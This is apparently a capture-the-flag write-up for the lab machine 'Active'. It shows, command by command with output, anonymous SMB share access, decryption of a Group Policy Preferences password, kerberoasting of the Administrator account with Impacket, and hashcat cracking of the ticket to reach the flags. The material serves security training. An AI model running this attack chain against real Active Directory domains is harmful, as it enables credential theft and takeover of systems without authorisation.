This is a Windows, Active Directory machine and it’s very easy. The only thing that threw me a bit off course was the gpp-decrypt tool that I had installed through pip which outputted a weird result that I couldn’t manage to work with. However, the rest was pretty useful info that I got, I learned how to use enum4linux-ng a little better, I learned new smbclient commands that were very useful, and I learned that you can sometimes complete boxes without landing a foothold ;)
Enumeration Link to heading
After our Nmap scan, we see that we are dealing with a Windows Server 2008 R2 SP1 and the LDAP scan shows the domain name: ACTIVE.HTB that we add to our /etc/hosts file.
We run the tool: enum4linux-ng which gives us some very precious information that NetExec couldn’t:
======================================
| Shares via RPC on 10.10.10.100 |
======================================
[*] Enumerating shares
[+] Found 7 share(s):
ADMIN$:
comment: Remote Admin
type: Disk
C$:
comment: Default share
type: Disk
IPC$:
comment: Remote IPC
type: IPC
NETLOGON:
comment: Logon server share
type: Disk
Replication:
comment: ''
type: Disk
SYSVOL:
comment: Logon server share
type: Disk
Users:
comment: ''
type: Disk
[*] Testing share ADMIN$
[+] Mapping: DENIED, Listing: N/A
[*] Testing share C$
[+] Mapping: DENIED, Listing: N/A
[*] Testing share IPC$
[+] Mapping: OK, Listing: DENIED
[*] Testing share NETLOGON
[+] Mapping: DENIED, Listing: N/A
[*] Testing share Replication
[+] Mapping: OK, Listing: OK
[*] Testing share SYSVOL
[+] Mapping: DENIED, Listing: N/A
[*] Testing share Users
[+] Mapping: DENIED, Listing: N/A
We see that the Replication and Users shares are the non-default, and that Replication seems accessible. Let’s see if we can access it manually.
Exploitation Link to heading
smbclient -N //active.htb/Replication
Anonymous login successful
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Sat Jul 21 12:37:44 2018
.. D 0 Sat Jul 21 12:37:44 2018
active.htb D 0 Sat Jul 21 12:37:44 2018
5217023 blocks of size 4096. 278830 blocks available
smb: \> ls active.htb/
. D 0 Sat Jul 21 12:37:44 2018
.. D 0 Sat Jul 21 12:37:44 2018
DfsrPrivate DHS 0 Sat Jul 21 12:37:44 2018
Policies D 0 Sat Jul 21 12:37:44 2018
scripts D 0 Wed Jul 18 20:48:57 2018
5217023 blocks of size 4096. 278830 blocks available
We see that not only can we access the share but it’s also non-empty. Let’s enumerate fully with the command:
smbclient -N //active.htb/Replication -c 'recurse;ls' > replication_share_content.txt
This dumps all the files from the share, it’s quite a noisy output so I won’t show it all on the screen. But there is one file that stands out: Groups.xml. Let’s download it:
smbclient -N //active.htb/Replication -c 'get "\active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\Groups.xml" Groups.xml'
By the way, it’s also possible for us to download all and any file with the following command:
smbclient -N //active.htb/Replication -c 'prompt OFF;recurse;mget *'
We read the Groups.xml file and there’s a cPassword in it, let’s decrypt the whole thing with gp-decrypt:
gpp-decrypt -f Groups.xml
/usr/local/bin/gpp-decrypt:13: SyntaxWarning: invalid escape sequence '\ '
/ _ `/ / _ \ / _ \/___// _ / / -_)/ __/ / __/ / // / / _ \/ __/
__ __
___ _ ___ ___ ____ ___/ / ___ ____ ____ __ __ ___ / /_
/ _ `/ / _ \ / _ \/___// _ / / -_)/ __/ / __/ / // / / _ \/ __/
\_, / / .__/ / .__/ \_,_/ \__/ \__/ /_/ \_, / / .__/\__/
/___/ /_/ /_/ /___/ /_/
[ * ] Username: active.htb\SVC_TGS
[ * ] Password: GPPstillStandingStrong2k18
And there we find our first credentials, let’s see if they’re valid:
nxc smb active.htb -u 'SVC_TGS' -p 'GPPstillStandingStrong2k18'
SMB 10.10.10.100 445 DC [*] Windows 7 / Server 2008 R2 Build 7601 x64 (name:DC) (domain:active.htb) (signing:True) (SMBv1:False)
SMB 10.10.10.100 445 DC [+] active.htb\SVC_TGS:GPPstillStandingStrong2k18
They are!
We see that we have read access to the second non-default share: Users.
nxc smb active.htb -u 'SVC_TGS' -p 'GPPstillStandingStrong2k18' --shares
SMB 10.10.10.100 445 DC [*] Windows 7 / Server 2008 R2 Build 7601 x64 (name:DC) (domain:active.htb) (signing:True) (SMBv1:False)
SMB 10.10.10.100 445 DC [+] active.htb\SVC_TGS:GPPstillStandingStrong2k18
SMB 10.10.10.100 445 DC [*] Enumerated shares
SMB 10.10.10.100 445 DC Share Permissions Remark
SMB 10.10.10.100 445 DC ----- ----------- ------
SMB 10.10.10.100 445 DC ADMIN$ Remote Admin
SMB 10.10.10.100 445 DC C$ Default share
SMB 10.10.10.100 445 DC IPC$ Remote IPC
SMB 10.10.10.100 445 DC NETLOGON READ Logon server share
SMB 10.10.10.100 445 DC Replication READ
SMB 10.10.10.100 445 DC SYSVOL READ Logon server share
SMB 10.10.10.100 445 DC Users READ
NetExec still can’t manage to spider anything unfortunately:
nxc smb active.htb -u 'SVC_TGS' -p 'GPPstillStandingStrong2k18' --spider Users
SMB 10.10.10.100 445 DC [*] Windows 7 / Server 2008 R2 Build 7601 x64 (name:DC) (domain:active.htb) (signing:True) (SMBv1:False)
SMB 10.10.10.100 445 DC [+] active.htb\SVC_TGS:GPPstillStandingStrong2k18
SMB 10.10.10.100 445 DC [*] Started spidering
SMB 10.10.10.100 445 DC [*] Spidering .
SMB 10.10.10.100 445 DC [*] Done spidering (Completed in 29.752114057540894)
So we’ll have to use the same command as before:
smbclient -U svc_tgs%GPPstillStandingStrong2k18 //active.htb/Users -c 'recurse;ls' > users_share_content.txt
We seem to be accessing the Users folder of the windows machine. We see all the users:
Administrator
All Users
Default
Default User
desktop.ini
Public
SVC_TGS
So mainly Administrator and SVC_TGS actually.
We also find the first flag that we download with:
smbclient -U svc_tgs%GPPstillStandingStrong2k18 //active.htb/Users -c 'get "\SVC_TGS\Desktop\user.txt" user.txt'
That we can therefore read.
Credentialed Enumeration Link to heading
Next, as is the first thing we should do as soon as we get valid credentials for a domain, we should run BloodHound!
sudo bloodhound-python -u 'svc_tgs' -p 'GPPstillStandingStrong2k18' -ns 10.10.10.100 -d active.htb -c all
Once imported, the database can be queried for kerberoastable users:

We learn that the Administrator account is kerberoastable.
Further Exploitation Link to heading
Let’s kerberoast it:
GetUserSPNs.py -dc-ip 10.10.10.100 ACTIVE.HTB/SVC_TGS -request
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
Password:
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
-------------------- ------------- -------------------------------------------------------- -------------------------- -------------------------- ----------
active/CIFS:445 Administrator CN=Group Policy Creator Owners,CN=Users,DC=active,DC=htb 2018-07-18 21:06:40.351723 2025-10-24 11:14:07.459416
[-] CCache file is not found. Skipping...
$krb5tgs$23$*Administrator$ACTIVE.HTB$ACTIVE.HTB/Administrator*$15fe4a0016131949c0a8f8c5343fce49$2d21d373168bbc1b2115d9ff6425d28869b83de96f46a36b9591d3599622c4d8fee2f40c83b463b4b2ebd92d666fe5fb88418eed768aaa67f70542639263b0eac6dda62bf340bddafffdd9209adfb5efce456298c6d86e7cda42fade8a469d71b0cc99d7375ea27b5c4a3f1af1e6a16e73513aebf76ca5c760314ce967621d1c4d0c6a6987c14c5d81954c721528ca40e11ae7679d63f5e70f5dd451aaa09ad112f0bc4da084b2259edd5ee3b366109300f40498899d8f4d0469b531969f17ae69fdca15d4cec6fcba948e8e5c6bbe45a992c9764b89516dad5a1be7fdcaba5225b1c2c13e3dce9937eb9a0ea62e56d25a6cb679271bea27b4df73bcf320c2340471aad1aa00fcf87923fda1dd9117008a50a234b3d4f8efc2d09448296cbe675d040f7fd8959c426c00bc075296e112e0353463d4ed609d57c10426d83039f100c3a4189eb7688d802cd3ee6bb4506d54fe0d350df1256ab05964997b6ded1dc15e00e9388cc5bf53a7817927291cc1ae1fb294a85bafcaecb0dcebe5ed9cf5654f183b17a06f8a74e2b93c2d89477d060fd0c4a7dde1d72741c4a64a310d3245a607f6337ddf6f614dff8622a1919b370ce2d6d1bf30af1be11414fb4f1807eda3e8730078696aedad9b0b56189c74f1b588d35d9c21bb6110984553f895abd4ba5a26852dd2ffecef643381b4a01b6ad8d685ee20caef48463735217fc438a6275b88d1eea1b4961310c321b303e5adc757df45f150e901533172e082d1efdc332b7f05385b9a6e32284fd16e9cf290c5f511591416add905d9eb1b9c4392dcda70715fe9135add797b5c138fdaccd222116d1ff7d61564bc6df02ee99bab2a60558ff1b7ce47dce783bc88416e8e446861b5349a56a8e2f8d91c79d19a4ba5c0e1c9e52bc82f23d86227642d7c5c98c9066dca960cbbc342df4432248c4530198085a854a7ba88720ddc822986e4c50c66d1997192536d51280d7904c0e3638e9430d65a967bd00cb2f1630ea5bf2f5b770ab598f859f13fab2d3a5b366e84e0bd48ff50a858cf37a246bd31f567ccff9f8d8275ed17a4e5161b7f43d81d81d75f1d58948639e2bfe7525681669aea9573a3173c13690a196aa234025dd2c64f714a5e37fda50b4ce30049f65aeae3d94cbd93d3469b09ebedbca67eb8277f9634cdc7675a5dc41c9a9f738046c8096ef047aa326dac47f755495568dbe182a36d747abe169841ef0d72dd62ed3b5d924a1e4684ed489870
We get the TGS. Now, let’s save it to a adminitrator.tgs file and crack it. Usually for TGS, the hashcat mode is 13100, however hashcat can sometimes figure out what the hash is on its own:
hashcat administrator.tgs $(locate rockyou.txt)
hashcat (v7.1.2) starting in autodetect mode
<NOISY OUTPUT>
Dictionary cache hit:
* Filename..: SecLists/Passwords/Leaked-Databases/rockyou.txt
* Passwords.: 14344384
* Bytes.....: 139921497
* Keyspace..: 14344384
$krb5tgs$23$*Administrator$ACTIVE.HTB$ACTIVE.HTB/Administrator*$093e51cbd0191f56129aa7e0e4768dae$f3de86759a2644660fb94aa7b1d38ad163ab5d3e3c580a46e028d164593be80c6a454d949226b37fa74a3d4712e9e83004d906c2687f385dca039482ec7af3da4c6588b32b7bf8eede68665eddba48aa08afa65d6ed2de26f3c952920aff9658dc29b635e9f348c61876bb23a9efae50ca33edf09bf124e2e24c90aebf3fcb928faab07c5ad2ffb97f7eff6d3b3df9b179dfb50aac6e7d26674ca45f805bd88c0ac9f9bcc190bffd6e67997c8d5298bad1141042a58d4099c43245ab408296f7750aabc2b7e3f9a630dac6ee054ef7aae1425af80d8fd4a9dd2a1753cc3cae27adc9f9d3843a313318921a8003001f7b78805cd9b3480946f71fa3cc8d582dbf0ce18a871c0b01fc2d38d0199312f235a3a2f2efc04f29ce330110edeb7118ed544cbb832b0fa806a9a4147cb552fd4ecea8ed36c9ad27fcdcb39cf34202f4f2533728563bf2d88b50353075a50728d8574078f349adf6ec226b9e1a0eb0a8d4ecf540e68c505ed5ab8175965875ff88c8ac91c05ba6ec5dcf571ca3540b70362a16b21e9d3cb040d978700b470454937d7995789d78e42a4d660b7b018068abcb668916866348bc5e88be6e7f87b35912f7fdb4f0b0b5b1035578de054cc1c42790174e12db5b4ea7c943c8ee59dcbc0f53aa011eeae12f6df2db788bae59fe4d3fcfc369f745bf85a57d3d939a8b49a44cd3dde108bdc2e6a113bdf734427cdfbea490eae7488d19a587fc1cb6c49eae09621c46da387ab95efb3017eba43d7b0dd639d5923183952304f37cd052093d8ff660e4e58a6d6e5f566d6bad5229df613641efd01001bd05cc7bdaea364483d2ea228eec7088654c1db9939335ce73fc5af11dd460d26f8b687c2fa955bd6a98ccbed83bddf6f443198675ff153547d5f0191485003c7c3d05433806b0ef96e265706df205b7e9ee5aa8894bcb59e718ed62460f8f1a40b00585fdf1f25b3a7852218376dda1d051c343461d4883c9522977689c03f7b701754b242be08dbef4ddf96042bc112fd24f6fa39e2e6bbdf0d669274b9a2439ae0435d396770d5c158af17a528dc6a59a58ea76a526ec5d2b1cdc2e9997916e68d439b227581a85eb26d3af4f02a83d261b1d5127c101a365039ef3b21d5babc25ec300c534c334eb17287cdb9f21b476fdb4e44af8eedbfee6c3ad03e6125370af755bb149f0143dcf24145400b4d11a08785fcfb4c5d52c5f49103c1010451e25f46a3ca5eae8aa2d8606c64e9bd207:Ticketmaster1968
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 13100 (Kerberos 5, etype 23, TGS-REP)
Hash.Target......: $krb5tgs$23$*Administrator$ACTIVE.HTB$ACTIVE.HTB/Ad...9bd207
Time.Started.....: Fri Oct 24 14:04:22 2025 (3 secs)
Time.Estimated...: Fri Oct 24 14:04:25 2025 (0 secs)
Kernel.Feature...: Pure Kernel (password length 0-256 bytes)
Guess.Base.......: File (SecLists/Passwords/Leaked-Databases/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#01........: 3661.5 kH/s (9.31ms) @ Accel:949 Loops:1 Thr:32 Vec:1
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 10628800/14344384 (74.10%)
Rejected.........: 0/10628800 (0.00%)
Restore.Point....: 10476960/14344384 (73.04%)
Restore.Sub.#01..: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#01...: YUTHIEL -> SPAYNE
Hardware.Mon.#01.: Temp: 50c Util: 16% Core:1771MHz Mem:3504MHz Bus:16
Started: Fri Oct 24 14:04:19 2025
Stopped: Fri Oct 24 14:04:26 2025
So we have our new credentials: Administrator:Ticketmaster1968. Let’s enumerate the shares once more:
smbclient -U Administrator%Ticketmaster1968 //active.htb/Users -c 'recurse;ls' > admin_users_share.txt
In the output, we now see that we can download the second flag:
smbclient -U Administrator%Ticketmaster1968 //active.htb/Users -c 'get "\Administrator\Desktop\root.txt" root.txt'
So I guess this box has been Active-ly PWNED!!!